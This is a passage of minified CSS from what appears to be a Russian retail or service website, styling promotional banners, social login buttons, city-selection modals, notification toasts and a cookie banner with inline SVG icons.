#fff;border-radius:50%;width:48px;height:48px;-webkit-transform:rotate(-6.669deg);transform:rotate(-6.669deg)}}.sticky-promotion__promocode{display:none}@media(min-width:1280px){.sticky-promotion__promocode{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 16px;border-radius:100px;background:#fff;font-family:RF Tone Semi Bold,sans-serif;font-size:20px;color:#7f4cf7;text-decoration:none;height:32px;margin-right:8px;margin-left:auto}}@media(min-width:1560px){.sticky-promotion__promocode{height:48px;font-size:30px}}.sticky-promotion-ticker{position:fixed;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:8px;width:calc(100% - 16px);height:40px;z-index:9;border-radius:8px;background:-webkit-gradient(linear,left top,right top,color-stop(34.69%,#30009c),color-stop(100.34%,#160042));background:linear-gradient(90deg,#30009c 34.69%,#160042 100.34%);-webkit-box-sizing:border-box;box-sizing:border-box;display:none;cursor:pointer;overflow:hidden}@media(min-width:980px){.sticky-promotion-ticker{height:49px;bottom:10px;width:calc(100% - 20px)}}.sticky-promotion-ticker.is-visible{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.sticky-promotion-ticker.is-visible+.footer{padding-bottom:40px;background:#303030}@media(min-width:980px){.sticky-promotion-ticker.is-visible+.footer{padding-bottom:49px}}.main-page .sticky-promotion-ticker.is-visible+.footer{padding-bottom:40px}@media(min-width:980px){.main-page .sticky-promotion-ticker.is-visible+.footer{padding-bottom:49px}}.modal-view .sticky-promotion-ticker{z-index:8}.sticky-promotion-ticker__link:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.sticky-promotion-ticker__link.is-mobile{display:block}@media(min-width:980px){.sticky-promotion-ticker__link.is-mobile{display:none}}.sticky-promotion-ticker__link.is-desktop{display:none}@media(min-width:980px){.sticky-promotion-ticker__link.is-desktop{display:block}}.sticky-promotion-ticker__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0 16px;margin:0;width:100%}@media(min-width:980px){.sticky-promotion-ticker__container{padding:0 24px}}.sticky-promotion-ticker__content{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.sticky-promotion-ticker__content-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;gap:0}.sticky-promotion-ticker__content-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-family:RF Tone Semi Bold,sans-serif;letter-spacing:-.32px;line-height:normal;color:#fff;white-space:nowrap;font-size:16px}@media(min-width:980px){.sticky-promotion-ticker__content-item{font-size:32px;letter-spacing:-.64px}}.sticky-promotion-ticker__content-item:before{content:"";display:block;width:24px;height:24px;margin:0 8px;background:50%/contain no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='34' height='34' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0_21_15713)'%3E%3Cpath d='M22.735 21.8v.005a24.352 24.352 0 00-5.73-.686c-1.943 0-3.866.24-5.725.686.304-1.564.461-3.164.461-4.782 0-1.62-.157-3.238-.47-4.803 1.863.451 3.791.687 5.734.687s3.87-.24 5.735-.687a24.764 24.764 0 00-.01 9.576m10.194 5.278c-2.144-2.914-3.282-6.392-3.287-10.061 0-3.67 1.143-7.148 3.287-10.062.122-.166.314-.515.314-.515a3.678 3.678 0 00-.354-4.12A3.674 3.674 0 0030.02.952c-.815 0-1.634.275-2.316.824A17.041 17.041 0 0117 5.548c-3.91 0-7.707-1.339-10.704-3.772a3.684 3.684 0 00-5.18.54 3.695 3.695 0 00-.353 4.12s.191.349.314.515c2.143 2.914 3.281 6.392 3.286 10.062 0 3.674-1.143 7.152-3.286 10.061-.123.167-.314.515-.314.515a3.677 3.677 0 00.353 4.12 3.674 3.674 0 002.865 1.365c.814 0 1.633-.275 2.315-.825A17.041 17.041 0 0117 28.477c3.91 0 7.707 1.34 10.704 3.772a3.684 3.684 0 005.18-.54 3.695 3.695 0 00.354-4.12s-.192-.348-.314-.515z' fill='%23fff'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0_21_15713'%3E%3Cpath fill='%23fff' d='M0 0h34v34H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E")}@media(min-width:980px){.sticky-promotion-ticker__content-item:before{width:34px;height:34px;margin:0 24px}}.store-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:8px;text-decoration:none}@media(min-width:980px){.store-item{margin-right:16px}}.store-item:hover .store-item__img{background:#efefef}.store-item:last-of-type{margin-right:0}.store-item__img{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:56px;height:56px;border-radius:16px;border:1px solid #303030;background:#fafafa;-webkit-transition:all .2s ease;transition:all .2s ease;margin-bottom:8px}.store-item__img svg{max-width:100%}.store-item__title{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-align:center;text-decoration:none;margin:0}.store-item-long{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:8px;height:50px;padding:0 12px;border-radius:16px;border:1px solid #7f4cf7;background:transparent;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.store-item-long:hover{background:#efefef}.store-item-long:last-of-type{margin-right:0}.store-item-long__img{width:28px;height:28px;margin-right:8px}.store-item-long__img svg{display:block;width:100%;-o-object-fit:contain;object-fit:contain}.store-item-long__title{margin:0;font-family:RF Tone Regular,sans-serif;font-size:10px;line-height:1;color:#7f4cf7}.store-item-long__title span{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:16px}.socials-auth,.socials-auth__btn{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex}.socials-auth__btn{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:52px;border-radius:16px;position:relative;overflow:hidden;padding:0 16px;-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-box-flex:1;-ms-flex:auto;flex:auto;margin-right:8px}.socials-auth__btn:last-child{margin-right:0}.socials-auth__btn.is-hidden{display:none}.socials-auth__btn.mts{background:50%/46px 24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='46' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0_244_717)'%3E%3Cg clip-path='url(%23clip1_244_717)'%3E%3Cpath fill='%23FF0032' d='M0 0h24v24H0z'/%3E%3Cpath d='M15.99 1.83v1.119H18.4V7.4h1.351V2.95h2.412v-1.12H15.99zM7.302 1.846L5.538 5.509 3.774 1.846H1.848v5.538h1.35V3.42l1.724 3.35h1.232l1.724-3.35v3.964h1.35V1.846H7.303zM20.81 20.307a.92.92 0 01-.264.54 1.13 1.13 0 01-.54.272 4.27 4.27 0 01-.894.081 2.93 2.93 0 01-.942-.138 1.174 1.174 0 01-.611-.46c-.147-.219-.22-.533-.22-.933V19.1c0-.403.074-.717.22-.935.146-.218.36-.38.61-.46.304-.098.622-.144.941-.139.3-.004.6.023.894.081.202.04.388.135.54.273a.92.92 0 01.265.54h1.351a1.965 1.965 0 00-.463-1.158 2.115 2.115 0 00-1.015-.62 5.717 5.717 0 00-1.57-.188c-.648 0-1.21.093-1.67.277a2.13 2.13 0 00-1.08.923c-.237.41-.363.955-.371 1.624v.125c.008.67.134 1.216.372 1.625.243.422.625.748 1.08.923.46.184 1.022.277 1.668.277.53.01 1.059-.053 1.571-.188.391-.105.744-.32 1.015-.62.276-.325.439-.732.463-1.158l-1.35.004z' fill='%23fff'/%3E%3C/g%3E%3Cpath d='M31.904 6.34V16H29.3V6.34h2.604zm8.29 7.546c.42 0 .788-.037 1.106-.112.326-.075.597-.2.812-.378.224-.177.392-.41.504-.7.112-.299.168-.667.168-1.106v-.91c0-.821-.224-1.395-.672-1.722-.44-.336-1.078-.504-1.918-.504h-2.996v5.432h2.996zm.168-7.546c.812 0 1.53.084 2.156.252.634.159 1.166.43 1.596.812.429.373.75.868.966 1.484.224.616.336 1.377.336 2.282s-.112 1.666-.336 2.282c-.215.616-.537 1.115-.966 1.498-.43.373-.962.644-1.596.812-.626.159-1.344.238-2.156.238h-5.768V6.34h5.768z' fill='%23FAFAFA'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0_244_717'%3E%3Cpath fill='%23fff' d='M0 0h46v24H0z'/%3E%3C/clipPath%3E%3CclipPath id='clip1_244_717'%3E%3Cpath fill='%23fff' d='M0 0h24v24H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") #1d2023;color:#fafafa;border:none;cursor:pointer}.socials-auth__btn.mts.is-loading{position:relative;background:#1d2023;pointer-events:none}.socials-auth__btn.mts.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-white.svg);z-index:11}.socials-auth__btn.vk{background:#07f}.socials-auth__btn.vk:hover{background:#0171f1}.socials-auth__btn.sber{background:#21a028;height:56px;font-family:RF Tone Semi Bold,sans-serif;color:#fff;font-size:16px;text-align:center;text-decoration:none;cursor:pointer;border:none}.socials-auth__btn.sber:hover{background:#1e9032}.socials-auth__btn.sber.is-loading{position:relative;background:#21a038;pointer-events:none}.socials-auth__btn.sber.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-white.svg);z-index:11}.socials-auth__btn.sber.is-disabled{background:#90cf9b;pointer-events:none}.socials-auth__btn.sber img{display:block;width:26px;-o-object-fit:contain;object-fit:contain}.socials-auth__btn span{margin:0 auto}.city-confirm-modal__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;margin:0 0 12px;text-align:left}@media(min-width:980px){.city-confirm-modal__title{margin:0 0 12px}}.city-confirm-modal__subtitle{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:16px;line-height:1.2;text-align:left;margin:0 32px 12px 0}.city-confirm-modal__btns{display:grid;grid-template-columns:repeat(2,1fr);-webkit-column-gap:12px;-moz-column-gap:12px;column-gap:12px;width:100%;margin-top:24px}.city-confirm-modal__confirm-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#7f4cf7;padding:0 24px}.city-confirm-modal__confirm-btn.is-disabled,.city-confirm-modal__confirm-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.city-confirm-modal__confirm-btn.is-disabled svg path,.city-confirm-modal__confirm-btn[disabled] svg path{stroke:silver}.city-confirm-modal__confirm-btn.is-disabled *,.city-confirm-modal__confirm-btn[disabled] *{color:silver}.city-confirm-modal__confirm-btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.city-confirm-modal__confirm-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.city-confirm-modal__confirm-btn.is-loading *{color:#7f4cf7}.city-confirm-modal__confirm-btn.is-loading svg path{stroke:#7f4cf7}.city-confirm-modal__confirm-btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.city-confirm-modal__confirm-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.city-confirm-modal__confirm-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.city-confirm-modal__confirm-btn,.city-confirm-modal__confirm-btn:visited{color:#fff}.city-confirm-modal__confirm-btn:visited svg path,.city-confirm-modal__confirm-btn svg path{stroke:#fff}.city-confirm-modal__cancel-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:transparent;border:1px solid #7f4cf7;padding:0 24px;white-space:nowrap}.city-confirm-modal__cancel-btn.is-disabled,.city-confirm-modal__cancel-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.city-confirm-modal__cancel-btn.is-disabled svg path,.city-confirm-modal__cancel-btn[disabled] svg path{stroke:silver}.city-confirm-modal__cancel-btn.is-disabled *,.city-confirm-modal__cancel-btn[disabled] *{color:silver}.city-confirm-modal__cancel-btn.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:#7f4cf7;color:transparent;pointer-events:none}.city-confirm-modal__cancel-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%237F4CF7' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.city-confirm-modal__cancel-btn.is-loading *{color:transparent}.city-confirm-modal__cancel-btn.is-loading svg path{stroke:transparent}.city-confirm-modal__cancel-btn:hover{text-decoration:none}.city-confirm-modal__cancel-btn,.city-confirm-modal__cancel-btn:visited{color:#7f4cf7}.city-confirm-modal__cancel-btn:visited svg path,.city-confirm-modal__cancel-btn svg path{stroke:#7f4cf7}.city-confirm-modal__cancel-btn:hover,.city-confirm-modal__cancel-btn:hover:visited{color:#9368fc}.city-confirm-modal__cancel-btn:hover:visited svg path,.city-confirm-modal__cancel-btn:hover svg path{stroke:#9368fc}.city-confirm-modal__cancel-btn:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.city-confirm-modal__cancel-btn:hover{background-image:unset;background-position:unset;background-size:unset}}.city-confirm-modal__cancel-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.city-confirm-modal__cancel-btn:hover{border-color:#9368fc}.city-confirm-modal .modal__closer{width:24px;height:24px;border-radius:0;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}@media(min-width:768px){.city-confirm-modal .modal__closer{background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");top:24px;right:24px}}.city-confirm-modal .modal__wrapper{padding:32px 16px}@media(min-width:768px){.city-confirm-modal .modal__wrapper{max-width:332px;padding:24px}}.city-selector-modal__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;text-align:left;margin:0 32px 12px 0}@media(min-width:980px){.city-selector-modal__title{margin:0 0 24px}}.city-selector-modal__search{margin-right:12px;margin-bottom:8px}.city-selector-modal__search input{padding-left:48px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M10.5 19a8.5 8.5 0 100-17 8.5 8.5 0 000 17z' stroke='%23B0B0B0' stroke-width='2' stroke-linejoin='round'/%3E%3Cpath d='M16.61 16.61l4.244 4.244' stroke='%23B0B0B0' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-size:24px;background-position:16px;background-repeat:no-repeat}.city-selector-modal__placeholder{padding-top:24px}.city-selector-modal__placeholder.is-hidden{display:none}.city-selector-modal__placeholder-title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0 0 8px}@media(min-width:980px){.city-selector-modal__placeholder-title{margin:0 0 12px}}.city-selector-modal__placeholder-subtitle{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:16px;line-height:1.2;margin:0}.city-selector-modal__list{overflow-y:auto;list-style:none;max-height:100%;height:100%;padding:0 8px 0 0}.city-selector-modal__list::-webkit-scrollbar{width:4px}.city-selector-modal__list::-webkit-scrollbar-track{background:transparent}.city-selector-modal__list::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.city-selector-modal__list::-webkit-scrollbar-thumb:hover{background:#d9d9d9}@media(min-width:768px){.city-selector-modal__list{max-height:428px;height:428px;padding-right:12px}}.city-selector-modal__item{display:block;position:relative;padding:16px 0;margin:0;border-bottom:1px solid #efefef;cursor:pointer}.city-selector-modal__item:hover{color:#7f4cf7}.city-selector-modal__item:last-of-type{border-bottom:none}.city-selector-modal__item.is-active{padding-right:32px;background-position:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6 12l4.333 4L19 8' stroke='%237F4CF7' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-size:24px;background-repeat:no-repeat}.city-selector-modal__item.is-hidden{display:none}.city-selector-modal__item a{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0;text-decoration:none}.city-selector-modal__item a:hover{color:#7f4cf7}.city-selector-modal__item a:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.city-selector-modal .modal__closer{width:24px;height:24px;border-radius:0;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}@media(min-width:768px){.city-selector-modal .modal__closer{background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");top:24px;right:24px}}.city-selector-modal .modal__wrapper{padding:24px 8px 24px 16px;border-radius:0;height:100%;max-height:100%}@media(min-width:768px){.city-selector-modal .modal__wrapper{height:auto;border-radius:24px;max-width:332px;padding:24px 12px 24px 24px}}#notes{position:fixed;top:0;width:100%;cursor:default;-webkit-transition:height .45s ease-in-out;transition:height .45s ease-in-out;pointer-events:none;z-index:100}#notes .note-item{max-height:12em;opacity:1;will-change:opacity,transform;-webkit-transition:all .2s linear;transition:all .2s linear;-webkit-backface-visibility:hidden;backface-visibility:hidden;width:50vw;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:2;pointer-events:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-line-pack:start;align-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;max-width:20em;font:inherit;line-height:1.25em;color:#fff;margin-left:auto;margin-right:16px;margin-top:16px;-webkit-transform:translateZ(0);transform:translateZ(0);padding:.75em 1em}@media (max-width:30em){#notes .note-item{width:75vw;max-width:none}}@media(min-width:980px){#notes .note-item{margin-right:24px;margin-top:24px}}#notes .note-item[data-show=false]{pointer-events:none;opacity:0!important;max-height:0!important;margin-bottom:0!important}#notes .note-item[data-type=info]{background-color:#49a7eb}#notes .note-item[data-type=warn]{background-color:#f9c541;-webkit-animation:shake .9s cubic-bezier(.36,.07,.19,.97) both;animation:shake .9s cubic-bezier(.36,.07,.19,.97) both}#notes .note-item[data-type=error]{background-color:#dd424d;-webkit-animation:shake .54s cubic-bezier(.36,.07,.19,.97) both;animation:shake .54s cubic-bezier(.36,.07,.19,.97) both}#notes .note-item[data-type=success]{background-color:#0ba085}#notes .note-item .note-item-text{-webkit-box-flex:1;-ms-flex:auto;flex:auto;padding-right:.5em;max-width:calc(100% - 1.25em)}#notes .note-item .note-item-btn{width:1.25em;height:1.25em;cursor:pointer;background:url([data-uri]) no-repeat 0 0/contain;-webkit-transition:opacity .2s;transition:opacity .2s;border:none}#notes .note-item .note-item-btn:hover{opacity:.6}@keyframes shake{10%,90%{-webkit-transform:translate3d(-1px,0,0);transform:translate3d(-1px,0,0)}20%,80%{-webkit-transform:translate3d(2px,0,0);transform:translate3d(2px,0,0)}30%,50%,70%{-webkit-transform:translate3d(-4px,0,0);transform:translate3d(-4px,0,0)}40%,60%{-webkit-transform:translate3d(4px,0,0);transform:translate3d(4px,0,0)}}.cookie-notification{position:fixed;display:none;top:64px;z-index:10;width:100%;padding:0 16px}@media(min-width:768px){.cookie-notification{max-width:376px;padding:0;top:auto;bottom:16px;left:auto;right:16px}}@media(min-width:1440px){.cookie-notification{right:75px}}.cookie-notification.is-visible{display:block}@media(min-width:768px){.with-sticker .cookie-notification{bottom:68px}}@media(min-width:980px){.with-sticker .cookie-notification{bottom:88px}}@media(min-width:768px){.with-usedesk .cookie-notification{right:80px}}@media(min-width:1440px){.with-usedesk .cookie-notification{right:80px}}.cookie-notification__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;border-radius:20px;background:hsla(0,0%,97.3%,.85);padding:12px}@media(min-width:768px){.cookie-notification__container{padding:16px}}.cookie-notification__img{width:26px;margin-right:8px;-webkit-box-flex:0;-ms-flex:none;flex:none}@media(min-width:768px){.cookie-notification__img{margin-right:16px}}.cookie-notification__img img{display:block;width:100%;-o-object-fit:contain;object-fit:contain}.cookie-notification__text{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#303030;font-size:14px;line-height:1.28;margin:0 8px 0 0;-webkit-box-flex:1;-ms-flex:auto;flex:auto}@media(min-width:768px){.cookie-notification__text{margin-right:16px}}.cookie-notification__text a{color:#7f4cf7;text-decoration:none}.cookie-notification__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:32px;background-color:#7f4cf7;-webkit-box-flex:0;-ms-flex:none;flex:none;margin-left:auto;padding:2px 16px 0;font-size:14px}.cookie-notification__btn.is-disabled,.cookie-notification__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.cookie-notification__btn.is-disabled svg path,.cookie-notification__btn[disabled] svg path{stroke:silver}.cookie-notification__btn.is-disabled *,.cookie-notification__btn[disabled] *{color:silver}.cookie-notification__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.cookie-notification__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.cookie-notification__btn.is-loading *{color:#7f4cf7}.cookie-notification__btn.is-loading svg path{stroke:#7f4cf7}.cookie-notification__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.cookie-notification__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.cookie-notification__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.cookie-notification__btn,.cookie-notification__btn:visited{color:#fff}.cookie-notification__btn:visited svg path,.cookie-notification__btn svg path{stroke:#fff}@media(min-width:768px){.cookie-notification__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#7f4cf7;padding:0 24px}.cookie-notification__btn.is-disabled,.cookie-notification__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.cookie-notification__btn.is-disabled svg path,.cookie-notification__btn[disabled] svg path{stroke:silver}.cookie-notification__btn.is-disabled *,.cookie-notification__btn[disabled] *{color:silver}.cookie-notification__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.cookie-notification__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.cookie-notification__btn.is-loading *{color:#7f4cf7}.cookie-notification__btn.is-loading svg path{stroke:#7f4cf7}.cookie-notification__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:768px)and (min-width:980px){.cookie-notification__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}@media(min-width:768px){.cookie-notification__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.cookie-notification__btn,.cookie-notification__btn:visited{color:#fff}.cookie-notification__btn:visited svg path,.cookie-notification__btn svg path{stroke:#fff}}.browser-notification .modal__wrapper:before{content:"";position:absolute;bottom:calc(100% + 25px);right:35px;width:64px;height:96px;background:50%/contain no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='64' height='96' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M17.414 93.184c-3.653-9.34-3.147-19.575-.195-29.5 4.46-14.991 14.497-29.281 24.38-38.789 6.212-5.976 12.412-7.943 19.732-12.416a.629.629 0 00-.655-1.072c-7.405 